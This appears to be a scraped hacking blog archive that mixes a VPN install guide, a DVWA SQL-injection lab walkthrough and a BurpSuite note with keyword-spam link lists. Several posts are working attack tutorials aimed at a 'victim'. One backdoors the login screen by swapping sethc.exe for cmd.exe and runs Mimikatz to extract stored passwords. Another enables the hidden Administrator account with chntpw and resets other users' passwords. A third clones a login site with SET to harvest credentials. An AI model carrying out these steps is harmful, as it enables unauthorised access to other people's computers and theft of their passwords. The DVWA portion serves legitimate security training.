sábado, 25 de abril de 2020

How To Install Windscribe - The Best Free VPN On GNU/Linux Distros?


Why should you use Windscrive?
   Windscribe is well-known for their free VPN service but they also have a paid version. Only with a free account, you will get 10 countries to connect through and change your real IP address and 10GB of free traffic (if you use an email to sign up Windscribe), and unlimited devices.

   The Free version is awesome, but the Pro one is even better! With Pro version you will get Unlimited DataUnblock over 60 Countries and 110 CitiesConfig Generator (OpenVPN, IKEv2, SOCKS5), and full protection from R.O.B.E.R.T.

   For your information, Windscribe is one of the best VPN services in the category Free AuditValue Audit and Overall Audit in BestVPN.com Awards 2019 (Read the White Paper here). You totally can believe in Windscribe (100% no logs).


   And about R.O.B.E.R.T, it's an advanced DNS level blocker that protects you from MalwareAds and TrackersSocial trackingPornGamblingFake NewsClickbait and Cryptominers. Read more about R.O.B.E.R.T.


Anyway, Windscribe helps you:
  • Stop tracking and browse privately: Governments block content based on your location. Corporations track and sell your personal data. Get Windscribe and take back control of your privacy.
  • Unblock geo-restricted content: Windscribe masks your IP address. This gives you unrestricted and private access to entertainment, news sites, and blocked content in over 45 different countries.
  • Take your browsing history to your grave: Protect your browsing history from your network administrator, ISP, or your mom. Windscribe doesn't keep any logs, so your private data stays with you.
  • Stop leaking personal information: Prevent hackers from stealing your data while you use public WIFI and block annoying advertisers from stalking you online.
  • Go beyond basic VPN protection: For comprehensive privacy protection, use our desktop and browser combo (they're both free).

   Windscribe also supports Chrome browser, Firefox browser, Opera browser, Smart TV, Routers, Android, iOS, BlackBerry, Windows OS, Mac OS X and GNU/Linux OS, you name it.

   You can install Windscribe on Ubuntu, Debian, Fedora, CentOS, Arch Linux and their based distros too.

   But to install and safely use Internet through Windscribe, you must sign up an account first. If you already have an account then let's get started.

How to install Windscribe on Arch and Arch-based distros?
   First, open your Terminal.

   For Arch Linux and Arch-based distro users, you can install Windscribe from AUR. Run these commands without root to download and install Windscribe on your Arch:


   For other distro users, go to VPN for Linux - Windscribe choose the binary file that compatible with your distro (.DEB for Debian and Ubuntu based, .RPM for Fedora and CentOS based) and then install it.
dpkg -i [Windscribe .DEB package]
rpm -ivh [Windscribe .RPM package]


   Or you can scroll down to Pick Your Distro, click to the distro version you use, or click to the distro version that your distro is based on and follow the instructions.

   Now enter these commands to auto-start a and log in to Windscribe.

   Enter your username and password and then you can enjoy Windscribe's free VPN service.

How to use Windscribe on Linux?
   This is Windscribe list of commands (windscribe --help):
   If you want Windscribe to chooses the best location for you, use windscribe connect best.

   But if you want to choose location yourself, here is the list of Windscribe's locations:
   *Pro only
   Example, i want to connect to "Los Angeles - Dogg", i use windscribe connect Dogg.

   If you want to stop connecting through Windscribe use windscribe disconnect.

   For some reasons, you want to log out Windscribe from your device, use windscribe logout.

I hope this article is helpful for you 😃


Related news
  1. Hacking Netflix Account
  2. Herramientas Hacking Android
  3. Growth Hacking Pdf
  4. Ethical Hacking Curso
  5. Kali Linux Hacking
  6. Hacking Code
  7. Aprender Seguridad Informatica
  8. Aprender A Ser Hacker
  9. Libro Hacker

Learning Web Pentesting With DVWA Part 2: SQL Injection

In the last article Learning Web Pentesting With DVWA Part 1: Installation, you were given a glimpse of SQL injection when we installed the DVWA app. In this article we will explain what we did at the end of that article and much more.
Lets start by defining what SQL injection is, OWASP defines it as: "A SQL injection attack consists of insertion or "injection" of a SQL query via the input data from the client to the application. A successful SQL injection exploit can read sensitive data from the database, modify database data (Insert/Update/Delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system. SQL injection attacks are a type of injection attack, in which SQL commands are injected into data-plane input in order to effect the execution of predefined SQL commands."
Which basically means that we can use a simple (vulnerable) input field in our web application to get information from the database of the server which hosts the web application. We can command and control (at certain times) the database of the web application or even the server.
In this article we are going to perform SQL injection attack on DVWA, so let's jump in. On the DVWA welcome page click on SQL Injection navigation link. We are presented with a page with an input field for User ID.
Now lets try to input a value like 1 in the input field. We can see a response from server telling us the firstname and surname of the user associated with User ID 1.
If we try to enter a user id which doesn't exist, we get no data back from the server. To determine whether an input field is vulnerable to SQL injection, we first start by sending a single quote (') as input. Which returns an SQL error.
We saw this in the previous article and we also talked about injection point in it. Before diving deeper into how this vulnerability can be exploited lets try to understand how this error might have occurred. Lets try to build the SQL query that the server might be trying to execute. Say the query looks something like this:
SELECT first_name, sur_name FROM users WHERE user_id = '1';
The 1 in this query is the value supplied by the user in the User ID input field. When we input a single quote in the User ID input field, the query looks like this:
SELECT first_name, sur_name FROM users WHERE user_id = ''';
The quotes around the input provided in the User ID input field are from the server side application code. The error is due to the extra single quote present in the query. Now if we specify a comment after the single quote like this:
'-- -
or
'#
we should get no error. Now our crafted query looks like this:
SELECT first_name, sur_name FROM users WHERE user_id = ''-- -';
or
SELECT first_name, sur_name FROM users WHERE user_id = ''#';
since everything after the # or -- - are commented out, the query will ignore the extra single quote added by the server side app and whatever comes after it and will not generate any error. However the query returns nothing because we specified nothing ('') as the user_id.
After knowing how things might be working on the server side, we will start to attack the application.
First of all we will try to determine the number of columns that the query outputs because if we try a query which will output the number of columns greater or smaller than what the original query outputs then our query is going to get an error. So we will first figure out the exact number of columns that the query outputs and we will do that with the help of order by sql statement like this:
' order by 1-- -
This MySQL server might execute the query as:
SELECT first_name, sur_name FROM users WHERE user_id = '' order by 1-- -';
you get the idea now.
if we don't get any error message, we will increase the number to 2 like this:
' order by 2-- -
still no error message, lets add another:
' order by 3-- -
and there we go we have an error message. Which tells us the number of columns that the server query selects is 2 because it erred out at 3.
Now lets use the union select SQL statement to get information about the database itself.
' union select null, version()-- -
You should first understand what a union select statement does and only then can you understand what we are doing here. You can read about it here.
We have used null as one column since we need to match the number of columns from the server query which is two. null will act as a dummy column here which will give no output and the second column which in our case here is the version() command will output the database version. Notice the output from the application, nothing is shown for First name since we specified null for it and the maria db version will be displayed in Surname.
Now lets check who the database user is using the user() function of mariadb:
' union select null, user()-- -
After clicking the submit button you should be able to see the user of the database in surname.

Now lets get some information about the databases in the database.
Lets determine the names of databases from INFORMATION_SCHEMA.SCHEMATA by entering following input in the User ID field:
' union select null, SCHEMA_NAME from INFORMATION_SCHEMA.SCHEMATA-- -
This lists two databases dvwa and information_schema. information_schema is the built in database. Lets look at the dvwa database.
Get table names for dvwa database from INFORMATION_SCHEMA.TABLES
' union select null, TABLE_NAME from INFORMATION_SCHEMA.TABLES-- -
It gives a huge number of tables that are present in dvwa database. But what we are really interested in is the users table as it is most likely to contain user passwords. But first we need to determine columns of that table and we will do that by querying INFORMATION_SCHEMA.COLUMNS like this:
' union select null, COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'users'-- -

We can see the password column in the output now lets get those passwords:
' union select user, password from users-- -
Of-course those are the hashes and not plain text passwords. You need to crack them.
Hope you learned something about SQL injection in this article. See you next time.

References:

1. SQL Injection: https://owasp.org/www-community/attacks/SQL_Injection
2. MySQL UNION: https://www.mysqltutorial.org/sql-union-mysql.aspx
3. Chapter 25 INFORMATION_SCHEMA Tables: https://dev.mysql.com/doc/refman/8.0/en/information-schema.html

Continue reading


  1. Hacking Etico Pdf
  2. Hacking Music
  3. Que Significa Hat
  4. Hacking Etico Curso Gratis
  5. Hacking Etico Certificacion
  6. Body Hacking
  7. Hacking Life
  8. Hacking Windows: Ataques A Sistemas Y Redes Microsoft
  9. Que Es El Hacking Etico
  10. Hacking Etico

jueves, 23 de abril de 2020

PHASES OF HACKING

What is the process of hacking or phases of hacking?
Hacking is broken up into six phases:The more you get close to all phases,the more stealth will be your attack.

1-Reconnaissance-This is the primary phase of hacking where hacker tries to collect as much as information as possible about the target.It includes identifying the target,domain name registration records of the target, mail server records,DNS records.The tools that are widely used in the process is NMAP,Hping,Maltego, and Google Dorks.

2-Scanning-This makes up the base of hacking! This is where planning for attack actually begins! The tools used in this process are Nessus,Nexpose,and NMAP. After reconnaissance the attacker scans the target for services running,open ports,firewall detection,finding out vulnerabilities,operating system detection.

3-Gaining Access-In this process the attacker executes the attack based on vulnerabilities which were identified during scanning!  After the successful, he get access to the target network or enter in to the system.The primary tools that is used in this process is Metasploit.

4-Maintaining Access-It is the process where the hacker has already gained access in to a system. After gaining access the hacker, the hacker installs some backdoors in order to enter in to the system when he needs access in this owned system in future. Metasploit is the preffered toll in this process.

5-Clearning track or Covering track-To avoid getting traced and caught,hacker clears all the tracks by clearing all kinds of logs and deleted the uploaded backdoor and anything in this process related stuff which may later reflect his presence!

6-Reporting-Reporting is the last step of finishing the ethical hacking process.Here the Ethical Hacker compiles a report with his findings and the job that was done such as the tools used,the success rate,vulnerabilities found,and the exploit process.
More information
  1. Paginas De Hackers
  2. Que Es Un Hacker
  3. Growth Hacking
  4. El Mejor Hacker Del Mundo
  5. Hacking With Python
  6. Hacking Hardware

Cracking Windows 8/8.1 Passwords With Mimikatz


You Might have read my previous posts about how to remove windows passwords using chntpw and might be thinking why am I writing another tutorial to do the same thing! Well today we are not going to remove the windows user password rather we are going to be more stealth in that we are not going to remove it rather we are going to know what is the users password and access his/her account with his/her own password. Sounds nice...


Requirements:


  1. A live bootable linux OS (I'm using Kali Linux)(Download Kali Linux)
  2. Mimikatz (Download | Blog)
  3. Physical Access to victim's machine
  4. A Working Brain in that Big Head (Download Here)


Steps:

1. First of all download mimikatz and put it in a pendrive.

2. Boat the victim's PC with your live bootable Pendrive (Kali Linux on pendrive in my case). And open a terminal window

3. Mount the Volume/Drive on which windows 8/8.1 is installed by typing these commands
in the terminal window:

mkdir /media/win
ntfs-3g /dev/sda1 /media/win

[NOTE] ntfs-3g is used to mount an NTFS drive in Read/Write mode otherwise you might not be able to write on the drive. Also /dev/sda1 is the name of the drive on which Windows OS is installed, to list your drives you can use lsblk -l or fdisk -l. The third flag is the location where the drive will be mounted.

4. Now navigate to the System32 folder using the following command

cd /media/win/Windows/System32

5. After navigating to the System32 rename the sethc.exe file to sethc.exe.bak by typing the following command:

mv sethc.exe sethc.exe.bak

sethc.exe is a windows program which runs automatically after shift-key is pressed more than 5 times continuously.

6. Now copy the cmd.exe program to sethc.exe replacing the original sethc.exe program using this command:

cp cmd.exe sethc.exe

[Note] We made a backup of sethc.exe program so that we can restore the original sethc.exe functionality

7. With this, we are done with the hard part of the hack now lets reboot the system and boot our Victim's Windows 8/8.1 OS.

8. After reaching the Windows Login Screen plugin the usb device with mimikatz on it and hit shift-key continuously five or more times. It will bring up a command prompt like this


9. Now navigate to your usb drive in my case its drive G:


10. Now navigate to the proper version of mimikatz binary folder (Win32 for32bit windows and x64 for 64 bit windows)


11. Run mimikatz and type the following commands one after the other in sequence:

privilege::debug
token::elevate
vault::list

the first command enables debug mode
the second one elevates the privilages
the last one lists the passwords which include picture password and pin (if set by the user)


That's it you got the password and everything else needed to log into the system. No more breaking and mess making its simple its easy and best of all its not Noisy lol...

Hope you enjoyed the tutorial have fun :)
Continue reading

miércoles, 22 de abril de 2020

Removing Windows 8/8.1 Password With CHNTPW


[Update] If you want to recover Windows 8/8.1 passwords instead of removing them see this tutorial

So we are back. About a Year ago I wrote a post on how to remove Windows Password using CHNTPW but many readers complained that it was not working on Windows 8. I tried myself on many it worked but once I also got stuck. So I did a little work around. In this tutorial I'm going to show you how to remove Windows 8/8.1 passwords using CHNTPW. Well it's little bit tedious than the older one but believe me it's fun too.


Background:

Let's get started with a little bit background. Windows OSs have a User known as Administrator which is hidden by default. This user is there for security reasons (maybe it's the way around). Most of the users who use Windows are lame, sorry to say that but I'm not talking about you, they don't even know that such an invisible account exists so it is almost everytime without a password. But this Administrator user is a SU (Super User), that means you work wonders once you get access to this account. So our first task will be to make it visible and then we'll access it and using it's power privilages we'll remove password of other accounts (which is not really neccessary cuz you can access any user folder or file using Administrator Account).


Requirements:

1. Physical Access to the Victems computer.
2. A Live Bootable Kali/Backtrack Linux Pendrive or DVD.
    (You can downoad Kali Linux here)


Steps:

1. Plug in the Live Bootable Pendrive/DVD into to victim's computer and then boot from it.

2. After accessing kali linux (I'm using Kali Linux) from victim's computer open a terminal.

3. Now we have to mount the drive on which the victim's OS is loaded. In my case it is sda2. So in order to mount that drive I'll type the command:
mount /dev/sda2 /media/temp


this means that I'm mounting the drive in folder /media/temp if you haven't created a temp folder in /media then you must create one by typing these command:
cd /
mkdir /media/temp

4. After mounting the OS we need to access the SAM file and make visible Administrator account using chntpw. It's so simple lemme show you how.
first we'll navigate to /media/temp/Windows/System32/config:
cd /media/temp/Windows/System32/config

now we display the list of users on our victim's computer:
chntpw SAM -l


You'll see an Administrator User there which is disabled. Now we'll enable that:
chntpw SAM -u Administrator


now type 4 and hit return


press 'y' to save changes to SAM file.


OK voila! the hard part is done.

5. Now restart your Computer and take out your Pendrive/DVD from your computer and boot into windows 8 OS. You should be able to see Administrator User on Logon screen now. If not then look for a backward pointing Arrow besides the user Login Picture. Click on that Arrow and you should see an Administrator User. Click on the Administrator Account and wait for a while until windows 8 sets it up.

6. After a while you get Access to the computer and you can access anything. Enjoy :)

7. What you want to remove the password? I don't think it's a stealth mode idea, is it? OK I'll tell you how to do that but It's not a good hacker way of doing.
Open up the command prompt, simple way to do it is:

Press Ctrl + 'x' and then Press 'a' and if prompted click yes.
After that Enter following commands:

net user
(This command will display all users on computer)

net user "User Name" newPassword 
(This Command will change the Password of User Name user to newPassword).
OK you're done now logout and enter the new password. It will work for sure.

8. If you want to disable the Administrator Account again then type in command prompt:
net user Administrator /active:no

I tried it on Windows 8/8.1 all versions and it works. Guess what it works on all windows OSs.

Hope you enjoyed this tutorial. Don't forget to share it and yes always read the Disclaimer.
Related articles

BeEF: Browser Exploitation Framework


"BeEF is the browser exploitation framework. A professional tool to demonstrate the real-time impact of XSS browser vulnerabilities. Development has focused on creating a modular structure making new module development a trivial process with the intelligence residing within BeEF. Current modules include the first public Inter-protocol Exploit, a traditional browser overflow exploit, port scanning, keylogging, clipboard theft and more." read more...


Website: http://www.bindshell.net/tools/beef


Related news
  1. Hacking Basico
  2. El Libro Del Hacker
  3. Herramientas Hacking Android
  4. Aprender Hacking Etico
  5. Hacking Tor Funciona
  6. Tecnicas De Hacking
  7. Hacking Pdf
  8. Hacking With Python

martes, 21 de abril de 2020

HACKING PASSWORDS USING CREDENTIAL HARVESTER ATTACK

Everything over the internet is secured by the passwords. You need a login to do any stuff on any social or banking website. Passwords are the first security measure for these type of websites. So, I brought a tutorial on how to hack such sort of login passwords. This tutorial is based on credential harvester attack method. In which you will know about hacking passwords using credential harvester attack method.

HACKING PASSWORDS USING CREDENTIAL HARVESTER ATTACK

REQUIREMENTS

It's very simple and easy to follow. Before you start, you need the following things to work with.
  1. Kali Linux OS
  2. Target Website

STEPS TO FOLLOW

  • Run the Kali Linux machine. If you have not Kali Linux installed, you can grab a free copy and install it as a virtual machine. You can learn more about Kali Linux VirtualBox installation.
  • Sign in to Kali Linux by entering username root and password toor.
  • As you'll sign in, navigate to the Applications > Social Engineering Tools > Social Engineering as shown in the following screenshot.
  • Now you will see the different options. You have to choose Social Engineering Attacks by simply entering its number in the terminal. Once you do it, it will show a few options further. Simply choose Website Vector Attack by putting its number.
  • Website vector attack will show up it's a different type of attacks. We are going to use Credential Harvester Attack.
  • Choose the Site Clone option. As you do it, it will ask for your public IP address. Just open up a new terminal and type ifconfig. It'll show the public IP. Just copy it and paste in the previous terminal as shown in the following screenshots.
  • After we do it. Enter the target website of which passwords you want to hack. Make sure to use a website that has username and password on the same page.
  • All done now. As someone opens up the browser on the public IP we specified, it'll show up the website that we entered in the previous step. Now as someone enters their username or password, it will be captured in the terminal.

That's all. If you're not clear yet. You can watch the following complete video tutorial on how to do it.

More articles


lunes, 20 de abril de 2020

BurpSuite Introduction & Installation


What is BurpSuite?
Burp Suite is a Java based Web Penetration Testing framework. It has become an industry standard suite of tools used by information security professionals. Burp Suite helps you identify vulnerabilities and verify attack vectors that are affecting web applications. Because of its popularity and breadth as well as depth of features, we have created this useful page as a collection of Burp Suite knowledge and information.

In its simplest form, Burp Suite can be classified as an Interception Proxy. While browsing their target application, a penetration tester can configure their internet browser to route traffic through the Burp Suite proxy server. Burp Suite then acts as a (sort of) Man In The Middle by capturing and analyzing each request to and from the target web application so that they can be analyzed.


Everyone has their favorite security tools, but when it comes to mobile and web applications I've always found myself looking BurpSuite . It always seems to have everything I need and for folks just getting started with web application testing it can be a challenge putting all of the pieces together. I'm just going to go through the installation to paint a good picture of how to get it up quickly.

BurpSuite is freely available with everything you need to get started and when you're ready to cut the leash, the professional version has some handy tools that can make the whole process a little bit easier. I'll also go through how to install FoxyProxy which makes it much easier to change your proxy setup, but we'll get into that a little later.

Requirements and assumptions:

Mozilla Firefox 3.1 or Later Knowledge of Firefox Add-ons and installation The Java Runtime Environment installed

Download BurpSuite from http://portswigger.net/burp/download.htmland make a note of where you save it.

on for Firefox from   https://addons.mozilla.org/en-US/firefox/addon/foxyproxy-standard/


If this is your first time running the JAR file, it may take a minute or two to load, so be patient and wait.


Video for setup and installation.


You need to install compatible version of java , So that you can run BurpSuite.
More articles

  1. Hack Tools Download
  2. Pentest Tools Linux
  3. Pentest Tools Find Subdomains
  4. Hack Tools Pc
  5. Hacking Tools Download
  6. Pentest Tools Github
  7. Pentest Tools Windows
  8. Hacker Tools Hardware
  9. Pentest Tools List
  10. Pentest Tools Windows
  11. Hacking Tools Pc
  12. Pentest Tools Framework
  13. Best Pentesting Tools 2018
  14. Hacker Tools Linux
  15. Pentest Tools Website
  16. Termux Hacking Tools 2019
  17. What Are Hacking Tools
  18. Hacker Tools Free Download
  19. Hack Tools For Mac
  20. Pentest Tools For Android
  21. Pentest Tools
  22. Hack Tools Pc
  23. New Hack Tools